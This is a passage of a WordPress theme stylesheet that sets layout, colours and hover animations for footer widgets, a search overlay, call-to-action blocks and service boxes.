	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
